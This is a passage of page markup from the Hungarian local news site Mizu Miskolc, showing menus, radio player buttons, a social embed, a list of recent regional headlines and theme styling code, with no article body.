Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A j&eacute;gvastags&aacute;g az elm&uacute;lt napokban a Balaton szinte teljes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében"> Áttörés a cukorbetegség szövődményeinek megelőzésében </a></h3></div><div class="dbg_post_excerpt"><p> Nagyszab&aacute;s&uacute; nemzetk&ouml;zi kutat&aacute;s vizsg&aacute;lta, hogy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán"> Helyreállt a távhőszolgáltatás Kazincbarcikán </a></h3></div><div class="dbg_post_excerpt"><p> K&eacute;t nappal ezelőtt le&aacute;llt a t&aacute;vfűt&eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei"> Ingyenesen látogathatóak a PIM és tagintézményei </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n, janu&aacute;r 22-&eacute;n ingyenesen<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket"> A NAV nevében adathalászok küldenek csaló e-maileket </a></h3></div><div class="dbg_post_excerpt"><p> A NAV nem k&uuml;ld e-mailt, senki ne dőlj&ouml;n be az adathal&aacute;szoknak,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval"> Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen hat&aacute;rozt&aacute;k meg&nbsp;azokat a c&eacute;lokat,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kozeleg_a_MOZ_GO__mar_nevezhetok_a_2026-os_dijak_varomanyosai-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai"> Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai </a></h3></div><div class="dbg_post_excerpt"><p> Febru&aacute;r 28-ig lehet nevezni a 2026-os Magyar Mozg&oacute;k&eacute;p<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben"> Szerdán nagyrészt napos, de hideg idő lesz térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> Szerda reggel is fogcsikorgat&oacute; hidegre &eacute;bredt&uuml;nk, de a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/Ha_hogutat_kap_a_kutyad__ne_habozz_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/Tetozik_a_hoseg/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap 